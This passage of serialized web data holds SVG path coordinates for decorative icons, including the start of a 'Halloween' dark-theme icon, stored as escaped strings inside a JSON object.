3.00771 8.78178 3.17776C8.78178 3.3478 8.92016 3.48618 9.0902 3.48618C9.1366 3.48618 9.18026 3.47514 9.21974 3.45671ZM10.1412 5.93361C10.1412 6.01551 10.2078 6.08213 10.2896 6.08213C10.3715 6.08213 10.4381 6.01551 10.4381 5.93361C10.4381 5.85177 10.3715 5.78515 10.2896 5.78515C10.2078 5.78515 10.1412 5.85177 10.1412 5.93361ZM10.2896 5.71662C10.3411 5.71662 10.3878 5.7354 10.4251 5.76548L10.8949 5.39017C10.8829 5.34795 10.8727 5.30662 10.8653 5.26707C10.8154 5.00306 10.6468 4.71623 10.497 4.64057C10.3367 4.55962 10.0948 4.43619 9.95933 4.36628C9.84488 4.3072 9.6821 4.1963 9.56181 4.09781L10.2408 5.72265C10.2565 5.71901 10.2728 5.71662 10.2896 5.71662ZM12.4914 3.40914C12.4914 3.26267 12.3723 3.14356 12.2258 3.14356C12.0794 3.14356 11.9602 3.26267 11.9602 3.40914C11.9602 3.55561 12.0794 3.67473 12.2258 3.67473C12.3723 3.67473 12.4914 3.55561 12.4914 3.40914ZM12.184 4.44784C12.2274 4.47861 12.28 4.49718 12.3372 4.49718C12.4836 4.49718 12.6028 4.37807 12.6028 4.2316C12.6028 4.08513 12.4837 3.96601 12.3372 3.96601C12.1907 3.96601 12.0716 4.08513 12.0716 4.2316C12.0716 4.29596 12.0955 4.35421 12.1337 4.4002L10.9394 5.35453L10.9822 5.40806L12.184 4.44784ZM14.5561 6.1935C14.5561 6.40611 14.729 6.57903 14.9416 6.57903C15.1542 6.57903 15.3272 6.40611 15.3272 6.1935C15.3272 5.9809 15.1543 5.80798 14.9416 5.80798C14.729 5.80798 14.5561 5.9809 14.5561 6.1935ZM15.5414 8.56952C15.5414 8.6593 15.6144 8.7323 15.7041 8.7323C15.7939 8.7323 15.8669 8.6593 15.8669 8.56952C15.8669 8.47973 15.7939 8.40674 15.7041 8.40674C15.6144 8.40674 15.5414 8.47973 15.5414 8.56952ZM15.6956 2.52671C15.6956 2.60704 15.7609 2.67236 15.8412 2.67236C15.9215 2.67236 15.9869 2.60704 15.9869 2.52671C15.9869 2.44639 15.9215 2.38107 15.8412 2.38107C15.7609 2.38107 15.6956 2.44639 15.6956 2.52671ZM20.1848 11.6709C20.1848 11.6189 20.1425 11.5766 20.0906 11.5766C20.0386 11.5766 19.9963 11.6189 19.9963 11.6709C19.9963 11.7228 20.0386 11.7651 20.0906 11.7651C20.1425 11.7651 20.1848 11.7228 20.1848 11.6709ZM18.557 10.6856C18.557 10.5392 18.4379 10.42 18.2915 10.42C18.145 10.42 18.0259 10.5392 18.0259 10.6856C18.0259 10.8321 18.145 10.9512 18.2915 10.9512C18.3315 10.9512 18.3691 10.9416 18.4032 10.9257L18.6713 11.3078C18.6642 11.3217 18.6598 11.3372 18.6598 11.3539C18.6598 11.4106 18.706 11.4567 18.7627 11.4567C18.8193 11.4567 18.8655 11.4106 18.8655 11.3539C18.8655 11.2972 18.8193 11.2511 18.7627 11.2511C18.748 11.2511 18.7341 11.2543 18.7214 11.2598L18.4607 10.8885C18.5191 10.8398 18.557 10.7674 18.557 10.6856ZM18.5228 12.2391C18.6015 12.2391 18.6656 12.175 18.6656 12.0964C18.6656 12.0177 18.6015 11.9536 18.5228 11.9536C18.4441 11.9536 18.38 12.0177 18.38 12.0964C18.38 12.175 18.4441 12.2391 18.5228 12.2391ZM18.3034 13.6126C18.2625 13.5188 18.1689 13.4529 18.0601 13.4529C17.9137 13.4529 17.7945 13.572 17.7945 13.7184C17.7945 13.8649 17.9137 13.984 18.0601 13.984C18.2066 13.984 18.3257 13.8649 18.3257 13.7184C18.3257 13.7048 18.3237 13.6918 18.3217 13.6787L19.5683 13.3193C19.6388 13.5406 19.8462 13.7013 20.0906 13.7013C20.3929 13.7013 20.6389 13.4553 20.6389 13.153C20.6389 12.8507 20.3929 12.6047 20.0906 12.6047C19.8959 12.6047 19.725 12.707 19.6277 12.8604L19.3171 12.6965C19.3186 12.689 19.3195 12.6812 19.3195 12.6732C19.3195 12.6071 19.2657 12.5533 19.1995 12.5533C19.1334 12.5533 19.0796 12.6071 19.0796 12.6732C19.0796 12.7394 19.1334 12.7932 19.1995 12.7932C19.233 12.7932 19.2633 12.7793 19.2851 12.7571L19.5947 12.9206C19.5752 12.9619 19.5606 13.0059 19.5519 13.0521L18.9489 12.9858C18.9387 12.93 18.8899 12.8874 18.8312 12.8874C18.7651 12.8874 18.7112 12.9412 18.7112 13.0074C18.7112 13.0735 18.7651 13.1273 18.8312 13.1273C18.8807 13.1273 18.9234 13.097 18.9417 13.054L19.5439 13.1202L19.5433 13.1295C19.5428 13.1373 19.5423 13.1451 19.5423 13.153C19.5423 13.1871 19.5458 13.2203 19.5518 13.2527L18.3034 13.6126ZM8.2735 13.153C8.2735 13.2475 8.35033 13.3244 8.44485 13.3244C8.53936 13.3244 8.61619 13.2475 8.61619 13.153C8.61619 13.0585 8.53936 12.9817 8.44485 12.9817C8.35033 12.9817 8.2735 13.0585 8.2735 13.153ZM8.86464 12.3876C8.86464 12.4617 8.92482 12.5218 8.99884 12.5218C9.07286 12.5218 9.13304 12.4617 9.13304 12.3876C9.13304 12.3136 9.07286 12.2534 8.99884 12.2534C8.92482 12.2534 8.86464 12.3136 8.86464 12.3876ZM17.2205 14.738C17.2205 14.3175 16.8785 13.9755 16.4581 13.9755C16.0376 13.9755 15.6956 14.3175 15.6956 14.738C15.6956 15.1584 16.0376 15.5004 16.4581 15.5004C16.8785 15.5004 17.2205 15.1584 17.2205 14.738ZM11.746 9.24633C11.641 9.24633 11.5555 9.3318 11.5555 9.4368C11.5555 9.54194 11.6411 9.62741 11.746 9.62734C11.8511 9.62734 11.9365 9.54187 11.9365 9.4368C11.9365 9.3318 11.8511 9.24633 11.746 9.24633ZM9.49362 11.0019C9.49362 11.0629 9.54324 11.1126 9.60424 11.1126C9.66517 11.1126 9.71486 11.0629 9.71486 11.0019C9.71486 10.941 9.66517 10.8913 9.60424 10.8913C9.54331 10.8913 9.49362 10.941 9.49362 11.0019ZM8.49522 19.2765C8.24451 19.0929 7.57935 18.5746 7.0159 17.8575L6.96223 17.8995C7.54974 18.6472 8.24684 19.1809 8.47966 19.3493C8.4761 19.3737 8.47363 19.3986 8.47363 19.4239C8.47363 19.5299 8.50591 19.6285 8.56109 19.7104L8.26925 19.8966C8.20928 19.8351 8.12587 19.7966 8.03341 19.7966C7.85151 19.7966 7.70354 19.9446 7.70354 20.1265C7.70354 20.3084 7.85151 20.4564 8.03341 20.4564C8.21531 20.4564 8.36329 20.3083 8.36329 20.1265C8.36329 20.0619 8.34389 20.002 8.31161 19.951L8.60372 19.7646C8.69796 19.8707 8.8349 19.938 8.98767 19.938C9.01536 19.938 9.04229 19.9352 9.06875 19.931L9.20809 20.5954C9.11392 20.6335 9.04709 20.7255 9.04709 20.8333C9.04709 20.9749 9.1623 21.0901 9.30384 21.0901C9.44544 21.0901 9.56065 20.9749 9.56065 20.8333C9.56065 20.6917 9.44544 20.5764 9.30384 20.5764C9.29678 20.5764 9.28997 20.5774 9.28315 20.5783L9.27478 20.5794L9.13564 19.9161C9.33831 19.8551 9.488 19.6721 9.50027 19.4528C10.1582 19.4093 13.8922 19.0354 15.7784 16.1378C15.8185 16.157 15.8628 16.1685 15.91 16.1685C16.0801 16.1685 16.2184 16.0301 16.2184 15.8601C16.2184 15.69 16.0801 15.5516 15.91 15.5516C15.74 15.5516 15.6016 15.69 15.6016 15.8601C15.6016 15.9583 15.6486 16.0449 15.7204 16.1015C13.8542 18.967 10.1579 19.3403 9.49972 19.3842C9.49156 19.2789 9.45181 19.1825 9.38958 19.1045C10.1244 18.8433 13.9793 17.348 15.6095 14.2295C15.618 14.2314 15.6268 14.2323 15.6359 14.2323C15.7067 14.2323 15.7644 14.1747 15.7644 14.1038C15.7644 14.033 15.7067 13.9753 15.6359 13.9753C15.565 13.9753 15.5074 14.033 15.5074 14.1038C15.5074 14.141 15.5235 14.1742 15.5488 14.1977C13.908 17.3369 9.98977 18.8215 9.33886 19.0498L9.33606 19.0471L9.33601 19.0471C9.32931 19.0408 9.32265 19.0345 9.31562 19.0287C9.90272 18.584 13.0122 16.1303 13.5647 13.6633C13.5809 13.6654 13.5972 13.6668 13.6139 13.6668C13.8217 13.6668 13.9909 13.4977 13.9909 13.2899C13.9909 13.0821 13.8217 12.9129 13.6139 12.9129C13.4061 12.9129 13.237 13.0821 13.237 13.2899C13.237 13.4572 13.3466 13.5992 13.4978 13.6483C12.9447 16.1183 9.79224 18.5836 9.25696 18.987C9.23461 18.9733 9.21145 18.9607 9.18698 18.9503C10.9028 16.1595 11.5252 14.31 11.6077 14.0513C11.6328 14.0572 11.6586 14.061 11.6855 14.061C11.8744 14.061 12.0282 13.9073 12.0282 13.7183C12.0282 13.5294 11.8744 13.3756 11.6855 13.3756C11.4965 13.3756 11.3428 13.5294 11.3428 13.7183C11.3428 13.8563 11.4252 13.9747 11.5429 14.029C11.4635 14.2781 10.8433 16.1284 9.12022 18.9281C9.0778 18.9168 9.03345 18.9101 8.98753 18.9101C8.91941 18.9101 8.8545 18.9238 8.79501 18.9479C8.61625 18.6835 8.40597 18.2142 8.27858 17.9128C8.25856 17.9238 8.23721 17.9326 8.21482 17.9389C8.34137 18.2391 8.54991 18.7049 8.73284 18.9783C8.70632 18.9934 8.68124 19.0107 8.65793 19.0302C8.44211 18.8746 7.82094 18.4013 7.29224 17.7486L7.23899 17.7917C7.76468 18.4408 8.38063 18.9139 8.60804 19.0786C8.55684 19.1347 8.51763 19.2019 8.49522 19.2765ZM3.72819 15.1789C3.72819 14.9757 3.56294 14.8105 3.3598 14.8105C3.15672 14.8105 2.9914 14.9757 2.9914 15.1789C2.9914 15.382 3.15665 15.5473 3.3598 15.5473C3.56294 15.5473 3.72819 15.382 3.72819 15.1789ZM2.43343 14.5238C2.43343 14.434 2.36044 14.361 2.27065 14.361C2.18087 14.361 2.10788 14.434 2.10788 14.5238C2.10788 14.6136 2.18087 14.6865 2.27065 14.6865C2.36044 14.6865 2.43343 14.6136 2.43343 14.5238ZM12.2261 3.60622C12.3348 3.60622 12.4232 3.51781 12.4232 3.40918C12.4232 3.30054 12.3348 3.21213 12.2261 3.21213C12.1175 3.21213 12.0291 3.30054 12.0291 3.40918C12.0291 3.51781 12.1175 3.60622 12.2261 3.60622ZM14.805 7.19276C14.7483 7.19276 14.7022 7.14664 14.7022 7.08996C14.7022 7.03327 14.7483 6.98715 14.805 6.98715C14.8617 6.98715 14.9078 7.03327 14.9078 7.08996C14.9078 7.14664 14.8617 7.19276 14.805 7.19276ZM14.805 7.05569C14.7861 7.05569 14.7707 7.07111 14.7707 7.08996C14.7707 7.1088 14.7861 7.12422 14.805 7.12422C14.8238 7.12422 14.8393 7.1088 14.8393 7.08996C14.8393 7.07111 14.8238 7.05569 14.805 7.05569ZM6.85994 10.2857L9.11649 10.0776C9.14404 10.1999 9.25348 10.2915 9.38396 10.2915C9.53515 10.2915 9.65811 10.1685 9.65811 10.0173C9.65811 9.86612 9.53515 9.74316 9.38396 9.74316C9.2354 9.74316 9.11411 9.86186 9.10992 10.0094L6.84769 10.218C6.82564 10.1304 6.78098 10.0517 6.72041 9.98834L9.22918 6.91948C9.27408 6.94806 9.32692 6.96519 9.38401 6.96519C9.5435 6.96519 9.67324 6.83545 9.67324 6.67596C9.67324 6.51647 9.5435 6.38666 9.38401 6.38666C9.22452 6.38666 9.09478 6.51647 9.09478 6.67596C9.09478 6.75375 9.12597 6.82414 9.17614 6.87616L6.67004 9.9418C6.59876 9.88464 6.51199 9.84633 6.41706 9.83372L6.5159 8.45548C6.58635 8.44397 6.64043 8.38311 6.64043 8.30936C6.64043 8.22746 6.57381 8.16084 6.49198 8.16084C6.41007 8.16084 6.34345 8.22746 6.34345 8.30936C6.34345 8.37571 6.38739 8.43129 6.44749 8.45035L6.34866 9.82872C6.19109 9.82885 6.05004 9.90041 5.95573 10.0125L5.15781 9.28713C5.17049 9.26478 5.1783 9.23929 5.1783 9.21187C5.1783 9.12689 5.10908 9.05766 5.02409 9.05766C4.93911 9.05766 4.86981 9.12702 4.86981 9.21201C4.86981 9.297 4.93904 9.36622 5.02403 9.36622C5.05679 9.36622 5.08701 9.3558 5.11203 9.33833L5.91523 10.0685C5.86471 10.148 5.83511 10.2419 5.83511 10.3429C5.83511 10.358 5.83606 10.3729 5.83737 10.3878L4.11164 10.6763C4.05784 10.3517 3.77588 10.103 3.43627 10.103C3.25896 10.103 3.09769 10.1713 2.97583 10.2822L2.25179 9.73756C2.26372 9.7133 2.27105 9.68636 2.27105 9.65751C2.27105 9.55669 2.18908 9.47472 2.08833 9.47472C1.98751 9.47472 1.90554 9.55669 1.90554 9.65751C1.90554 9.75826 1.98751 9.84023 2.08833 9.84023C2.13548 9.84023 2.17811 9.82179 2.2106 9.79232L2.92703 10.3312C2.8356 10.4329 2.77412 10.5618 2.75651 10.7043L1.37951 10.4168L1.37978 10.4143L1.38006 10.4114C1.38006 10.3043 1.29294 10.2172 1.18589 10.2172C1.07883 10.2172 0.991719 10.3043 0.991719 10.4114C0.991719 10.5186 1.07883 10.6056 1.18589 10.6056C1.26731 10.6056 1.33688 10.5552 1.36573 10.4839L2.75164 10.7732L2.75128 10.7799C2.75108 10.7827 2.75089 10.7855 2.75089 10.7883C2.75089 11.064 2.9149 11.3015 3.15005 11.4102L2.81367 12.4058C2.79338 12.4015 2.77241 12.399 2.75082 12.399C2.5855 12.399 2.45096 12.5335 2.45096 12.6988C2.45096 12.8641 2.5855 12.9987 2.75082 12.9987C2.91613 12.9987 3.05067 12.8641 3.05067 12.6988C3.05067 12.5792 2.97981 12.4766 2.8783 12.4285L3.21366 11.4359C3.28357 11.46 3.3582 11.4737 3.4362 11.4737C3.81412 11.4737 4.12158 11.1662 4.12158 10.7883C4.12158 10.777 4.12083 10.7659 4.12008 10.7549L4.11939 10.7444L5.84785 10.4554C5.88212 10.6079 5.98424 10.7347 6.12084 10.8028L5.86273 11.5519L5.85849 11.5514C5.85639 11.5511 5.85428 11.5508 5.8521 11.5508C5.77651 11.5508 5.71503 11.6123 5.71503 11.6879C5.71503 11.7635 5.77651 11.825 5.8521 11.825C5.9277 11.825 5.98918 11.7635 5.98918 11.6879C5.98918 11.6402 5.96471 11.5983 5.9277 11.5737L6.18417 10.8292C6.23599 10.8469 6.2913 10.8569 6.34901 10.8569C6.43235 10.8569 6.51089 10.8365 6.5806 10.8011L7.1008 11.9923C7.06585 12.0189 7.04295 12.0605 7.04295 12.1077C7.04295 12.188 7.10827 12.2533 7.1886 12.2533C7.26893 12.2533 7.33424 12.188 7.33424 12.1077C7.33424 12.0274 7.26893 11.962 7.1886 11.962C7.18003 11.962 7.17167 11.9631 7.16351 11.9646L6.64009 10.766C6.69451 10.7286 6.74132 10.6809 6.77778 10.6257L8.15814 11.15C8.15224 11.1733 8.1482 11.1972 8.1482 11.2224C8.1482 11.3862 8.28144 11.5193 8.44524 11.5193C8.60905 11.5193 8.74222 11.3862 8.74222 11.2224C8.74222 11.0586 8.60905 10.9254 8.44524 10.9254C8.33086 10.9254 8.2325 10.9911 8.18288 11.086L6.81177 10.5652C6.84433 10.4978 6.86311 10.4225 6.86311 10.3428C6.86311 10.3235 6.86203 10.3044 6.85994 10.2857ZM12.1404 4.2316C12.1404 4.12296 12.2288 4.03455 12.3374 4.03455C12.4461 4.03455 12.5345 4.12296 12.5345 4.2316C12.5345 4.34023 12.4461 4.42865 12.3374 4.42865C12.2288 4.42865 12.1404 4.34023 12.1404 4.2316ZM14.942 5.94494C14.805 5.94494 14.6936 6.05638 14.6936 6.19339C14.6936 6.3304 14.805 6.44184 14.942 6.44184C15.0791 6.44184 15.1905 6.3304 15.1905 6.19339C15.1905 6.05638 15.0791 5.94494 14.942 5.94494ZM4.90962 6.51042C4.90962 6.58612 4.84825 6.64749 4.77255 6.64749C4.69684 6.64749 4.63547 6.58612 4.63547 6.51042C4.63547 6.43471 4.69684 6.37334 4.77255 6.37334C4.84825 6.37334 4.90962 6.43471 4.90962 6.51042ZM3.18742 13.41C3.18742 13.547 3.29886 13.6584 3.43587 13.6584C3.57288 13.6584 3.68432 13.547 3.68432 13.41C3.68432 13.273 3.57288 13.1615 3.43587 13.1615C3.29886 13.1615 3.18742 13.273 3.18742 13.41ZM5.21789 12.0736C5.33598 12.0736 5.43207 12.1697 5.43207 12.2878C5.43207 12.4058 5.33598 12.5019 5.21789 12.5019C5.0998 12.5019 5.00371 12.4058 5.00371 12.2878C5.00371 12.1697 5.0998 12.0736 5.21789 12.0736ZM8.03352 19.8652C7.88939 19.8652 7.77219 19.9824 7.77219 20.1265C7.77219 20.2707 7.88939 20.3879 8.03352 20.3879C8.17766 20.3879 8.29486 20.2707 8.29486 20.1265C8.29486 19.9824 8.17759 19.8652 8.03352 19.8652ZM11.6854 13.4443C11.8366 13.4443 11.9595 13.5672 11.9595 13.7184C11.9595 13.8696 11.8366 13.9926 11.6854 13.9926C11.5342 13.9926 11.4112 13.8696 11.4112 13.7184C11.4112 13.5672 11.5342 13.4443 11.6854 13.4443ZM9.22334 20.6694L9.22231 20.6645C9.15933 20.6949 9.11539 20.759 9.11539 20.8336C9.11539 20.9374 9.19976 21.0219 9.3036 21.0219C9.40743 21.0219 9.49187 20.9374 9.49187 20.8336C9.49187 20.7297 9.40743 20.6453 9.3036 20.6453L9.30093 20.6454L9.2982 20.6456L9.29437 20.6461L9.29129 20.6465L9.28859 20.6468L9.29037 20.6554L9.22334 20.6694ZM20.5021 13.153C20.5021 13.3798 20.3177 13.5642 20.0909 13.5642C19.8641 13.5642 19.6797 13.3798 19.6797 13.153C19.6797 12.9262 19.8641 12.7417 20.0909 12.7417C20.3177 12.7417 20.5021 12.9262 20.5021 13.153ZM13.9225 13.2901C13.9225 13.1201 13.7842 12.9817 13.6141 12.9817C13.4441 12.9817 13.3057 13.1201 13.3057 13.2901C13.3057 13.4602 13.4441 13.5986 13.6141 13.5986C13.7842 13.5986 13.9225 13.4602 13.9225 13.2901ZM18.4887 10.6855C18.4887 10.7941 18.4002 10.8826 18.2916 10.8826C18.183 10.8826 18.0946 10.7941 18.0946 10.6855C18.0946 10.5769 18.183 10.4885 18.2916 10.4885C18.4002 10.4885 18.4887 10.5769 18.4887 10.6855ZM5.23522 7.89274C5.30778 7.89274 5.3666 7.83391 5.3666 7.76135C5.3666 7.68878 5.30778 7.62996 5.23522 7.62996C5.16265 7.62996 5.10383 7.68878 5.10383 7.76135C5.10383 7.83391 5.16265 7.89274 5.23522 7.89274ZM6.73138 7.36715C6.73138 7.43654 6.67513 7.49278 6.60575 7.49278C6.53636 7.49278 6.48012 7.43654 6.48012 7.36715C6.48012 7.29777 6.53636 7.24152 6.60575 7.24152C6.67513 7.24152 6.73138 7.29777 6.73138 7.36715ZM3.4362 11.3367C3.13388 11.3367 2.88789 11.0907 2.88789 10.7884C2.88789 10.4861 3.13388 10.2401 3.4362 10.2401C3.73852 10.2401 3.98451 10.4861 3.98451 10.7884C3.98451 11.0907 3.73852 11.3367 3.4362 11.3367ZM6.34907 9.96593C6.55688 9.96593 6.72603 10.1351 6.72603 10.3429C6.72603 10.5507 6.55688 10.7198 6.34907 10.7198C6.14126 10.7198 5.97211 10.5507 5.97211 10.3429C5.97211 10.1351 6.14126 9.96593 6.34907 9.96593ZM3.9729 6.76737C3.9729 6.8209 3.92931 6.86449 3.87578 6.86449C3.85357 6.86449 3.83335 6.85675 3.81691 6.84414L3.10815 7.28415C3.13173 7.31547 3.14921 7.35125 3.15866 7.39052L4.58974 6.92988C4.59036 6.87059 4.63868 6.82241 4.69817 6.82241C4.758 6.82241 4.80667 6.87114 4.80667 6.93097C4.80667 6.99081 4.758 7.03947 4.69817 7.03947C4.66239 7.03947 4.63086 7.02179 4.61106 6.99499L3.16744 7.45968C3.1673 7.48997 3.16134 7.51862 3.15263 7.54603L3.99833 8.03444C4.01752 8.01744 4.04239 8.00675 4.06995 8.00675C4.12978 8.00675 4.17851 8.05548 4.17851 8.11531C4.17851 8.17515 4.12978 8.22381 4.06995 8.22381C4.01011 8.22381 3.96145 8.17515 3.96145 8.11531C3.96145 8.10777 3.96221 8.10051 3.96364 8.09345L3.12446 7.60882C3.1052 7.64041 3.08026 7.66783 3.05085 7.6901L3.34084 8.16884C3.34755 8.16747 3.35462 8.16672 3.36174 8.16672C3.41842 8.16672 3.46455 8.21284 3.46455 8.26952C3.46455 8.3262 3.41842 8.37233 3.36174 8.37233C3.30506 8.37233 3.25894 8.3262 3.25894 8.26952C3.25894 8.24485 3.26805 8.22257 3.28251 8.20482L2.99212 7.7254C2.95655 7.74089 2.91748 7.74973 2.87629 7.74973C2.71563 7.74973 2.585 7.6191 2.585 7.45844C2.585 7.29779 2.71563 7.16716 2.87629 7.16716C2.94606 7.16716 3.00932 7.19279 3.05949 7.23384L3.78058 6.78615C3.77935 6.78005 3.77866 6.77381 3.77866 6.76737C3.77866 6.71384 3.82225 6.67025 3.87578 6.67025C3.92931 6.67025 3.9729 6.71384 3.9729 6.76737ZM2.65354 7.45844C2.65354 7.58126 2.75347 7.68119 2.87629 7.68119C2.99911 7.68119 3.09904 7.58126 3.09904 7.45844C3.09904 7.33562 2.99911 7.23569 2.87629 7.23569C2.75347 7.23569 2.65354 7.33562 2.65354 7.45844ZM8.06223 16.4278C8.13794 16.4278 8.19931 16.3665 8.19931 16.2907C8.19931 16.215 8.13794 16.1537 8.06223 16.1537C7.98653 16.1537 7.92516 16.215 7.92516 16.2907C7.92516 16.3665 7.98653 16.4278 8.06223 16.4278ZM8.11793 14.4553C8.11793 14.5073 8.07574 14.5495 8.02369 14.5495C7.97165 14.5495 7.92945 14.5073 7.92945 14.4553C7.92945 14.4032 7.97165 14.361 8.02369 14.361C8.07574 14.361 8.11793 14.4032 8.11793 14.4553ZM7.43693 16.5864C7.52801 16.5864 7.60184 16.5126 7.60184 16.4215C7.60184 16.3304 7.52801 16.2566 7.43693 16.2566C7.34586 16.2566 7.27203 16.3304 7.27203 16.4215C7.27203 16.5126 7.34586 16.5864 7.43693 16.5864ZM6.70441 14.7636C6.70441 14.6408 6.80434 14.5408 6.92716 14.5408C7.04998 14.5408 7.14991 14.6408 7.14991 14.7636C7.14991 14.8864 7.04998 14.9863 6.92716 14.9863C6.80434 14.9863 6.70441 14.8864 6.70441 14.7636ZM5.43201 15.4662C5.52664 15.4662 5.60335 15.3895 5.60335 15.2948C5.60335 15.2002 5.52664 15.1235 5.43201 15.1235C5.33738 15.1235 5.26066 15.2002 5.26066 15.2948C5.26066 15.3895 5.33738 15.4662 5.43201 15.4662ZM8.36205 15.0165C8.36205 15.0638 8.32369 15.1021 8.27638 15.1021C8.22906 15.1021 8.1907 15.0638 8.1907 15.0165C8.1907 14.9691 8.22906 14.9308 8.27638 14.9308C8.32369 14.9308 8.36205 14.9691 8.36205 15.0165ZM15.716 11.7364C15.7854 11.7364 15.8416 11.6801 15.8416 11.6107C15.8416 11.5414 15.7854 11.4851 15.716 11.4851C15.6466 11.4851 15.5904 11.5414 15.5904 11.6107C15.5904 11.6801 15.6466 11.7364 15.716 11.7364ZM12.1489 7.36716C12.1489 7.45233 12.0798 7.52137 11.9947 7.52137C11.9095 7.52137 11.8405 7.45233 11.8405 7.36716C11.8405 7.28199 11.9095 7.21295 11.9947 7.21295C12.0798 7.21295 12.1489 7.28199 12.1489 7.36716ZM13.12 6.38472C13.12 6.27286 13.029 6.18191 12.9173 6.18191C12.8054 6.18191 12.7145 6.27286 12.7145 6.38472C12.7145 6.4965 12.8054 6.58745 12.9173 6.58745C13.029 6.58745 13.12 6.4965 13.12 6.38472ZM14.2823 9.89738C14.2823 9.98254 14.2132 10.0516 14.1281 10.0516C14.0429 10.0516 13.9739 9.98254 13.9739 9.89738C13.9739 9.81221 14.0429 9.74316 14.1281 9.74316C14.2132 9.74316 14.2823 9.81221 14.2823 9.89738ZM13.2714 8.61224C13.3282 8.61224 13.3742 8.56621 13.3742 8.50943C13.3742 8.45265 13.3282 8.40662 13.2714 8.40662C13.2147 8.40662 13.1686 8.45265 13.1686 8.50943C13.1686 8.56621 13.2147 8.61224 13.2714 8.61224ZM10.5069 6.51047C10.5069 6.59861 10.4351 6.67037 10.347 6.67037C10.2588 6.67037 10.187 6.59861 10.187 6.51047C10.187 6.42233 10.2588 6.35057 10.347 6.35057C10.4351 6.35057 10.5069 6.42233 10.5069 6.51047ZM10.4384 6.51047C10.4384 6.46009 10.3974 6.4191 10.347 6.4191C10.2966 6.4191 10.2556 6.46009 10.2556 6.51047C10.2556 6.56084 10.2966 6.60183 10.347 6.60183C10.3974 6.60183 10.4384 6.56084 10.4384 6.51047ZM8.78201 16.37C8.78201 16.4481 8.7187 16.5114 8.64061 16.5114C8.56252 16.5114 8.49922 16.4481 8.49922 16.37C8.49922 16.292 8.56252 16.2287 8.64061 16.2287C8.7187 16.2287 8.78201 16.292 8.78201 16.37ZM15.8985 10.3601C15.9427 10.3601 15.9785 10.3243 15.9785 10.2801C15.9785 10.2359 15.9427 10.2001 15.8985 10.2001C15.8543 10.2001 15.8185 10.2359 15.8185 10.2801C15.8185 10.3243 15.8543 10.3601 15.8985 10.3601ZM14.345 8.98348C14.4568 8.98348 14.5478 9.07443 14.5478 9.18628C14.5478 9.29807 14.4568 9.38902 14.345 9.38902C14.2333 9.38902 14.1423 9.29807 14.1423 9.18628C14.1423 9.07443 14.2333 8.98348 14.345 8.98348ZM14.345 9.05201C14.271 9.05201 14.2108 9.11226 14.2108 9.18628C14.2108 9.2603 14.271 9.32048 14.345 9.32048C14.4191 9.32048 14.4792 9.2603 14.4792 9.18628C14.4792 9.11226 14.4191 9.05201 14.345 9.05201ZM14.9964 10.1659C15.0784 10.1659 15.1449 10.0994 15.1449 10.0174C15.1449 9.93534 15.0784 9.86885 14.9964 9.86885C14.9143 9.86885 14.8479 9.93534 14.8479 10.0174C14.8479 10.0994 14.9143 10.1659 14.9964 10.1659ZM17.1439 10.0174C17.1439 10.0742 17.0979 10.1202 17.0411 10.1202C16.9843 10.1202 16.9383 10.0742 16.9383 10.0174C16.9383 9.96064 16.9843 9.91461 17.0411 9.91461C17.0979 9.91461 17.1439 9.96064 17.1439 10.0174ZM13.8198 10.2686C13.8671 10.2686 13.9054 10.2302 13.9054 10.1829C13.9054 10.1356 13.8671 10.0972 13.8198 10.0972C13.7725 10.0972 13.7341 10.1356 13.7341 10.1829C13.7341 10.2302 13.7725 10.2686 13.8198 10.2686ZM13.9739 11.0019C13.9739 10.9169 14.0431 10.8477 14.1281 10.8477C14.2131 10.8477 14.2823 10.9169 14.2823 11.0019C14.2823 11.0869 14.2131 11.1561 14.1281 11.1561C14.0431 11.1561 13.9739 11.0869 13.9739 11.0019ZM14.0424 11.0019C14.0424 11.0491 14.0809 11.0876 14.1281 11.0876C14.1753 11.0876 14.2138 11.0491 14.2138 11.0019C14.2138 10.9547 14.1753 10.9162 14.1281 10.9162C14.0809 10.9162 14.0424 10.9547 14.0424 11.0019ZM8.67926 19.424C8.67926 19.5941 8.81764 19.7325 8.98768 19.7325C9.15772 19.7325 9.2961 19.5941 9.2961 19.424C9.2961 19.254 9.15772 19.1156 8.98768 19.1156C8.81764 19.1156 8.67926 19.254 8.67926 19.424ZM3.35987 15.4102C3.48762 15.4102 3.59119 15.3066 3.59119 15.1789C3.59119 15.0511 3.48762 14.9475 3.35987 14.9475C3.23212 14.9475 3.12855 15.0511 3.12855 15.1789C3.12855 15.3066 3.23212 15.4102 3.35987 15.4102Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","Halloween":{"dark":"\u003Csvg viewBox=\"0 0 20 19\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\n\u003Cpath d=\"M19.9734 15.8815C19.9734 17.471 15.6993 18.7594 10.4265 18.7594C5.15378 18.7594 0.8797 17.471 0.8797 15.8815C0.8797 15.8331 0.883802 15.785 0.891634 15.7372C1.14187 17.2595 5.31525 18.4704 10.4265 18.4704C15.5378 18.4704 19.7112 17.2595 19.9615 15.7372C19.9693 15.785 19.9734 15.8331 19.9734 15.8815Z\" fill=\"#404350\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M19.9734 15.5925C19.9734 15.641 19.9693 15.6895 19.9615 15.7372C19.7112 17.2595 15.5382 18.4704 10.4265 18.4704C5.31488 18.4704 1.14187 17.2595 0.891634 15.7372C0.883802 15.6895 0.8797 15.641 0.8797 15.5925C0.8797 14.0031 5.15415 12.7147 10.4265 12.7147C15.6989 12.7147 19.9734 14.0031 19.9734 15.5925Z\" fill=\"#575B6C\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M13.3826 6.80123C13.3774 6.79153 13.3718 6.78034 13.3651 6.76878C13.3703 6.77736 13.3767 6.78818 13.3826 6.80123Z\" fill=\"#575A6C\"\u003E\u003C/path\u003E\n\u003Cpath d=\"M17.1704 3.54598C17.1059 3.60155 17.0392 3.56985 16.9761 3.55418C16.0696 3.33192 15.1492 3.26815 14.2191 3.31328C14.1602 3.31589 14.1065 3.32894 14.0431 3.34647C13.9607 3.36959 13.6799 3.45946 13.2241 4.04532C13.2241 4.04532 12.8464 4.53162 12.7024 5.02723C12.68 5.10443 12.6536 5.21481 12.6845 5.34534C12.7233 5.50718 12.8303 5.61235 12.8885 5.6612C12.4996 5.74772 12.1259 5.87601 11.7753 6.06806C11.7578 6.07776 11.7407 6.08745 11.7239 6.09715C11.7067 6.10685 11.6899 6.11691 11.6732 6.12698C11.257 6.37871 11.1376 6.61514 11.1 6.68861C11.0645 6.75723 11.0392 6.82286 11.0205 6.88178C11.0034 6.93586 10.9922 6.98434 10.9844 7.02498C11.0451 6.98322 11.141 6.92206 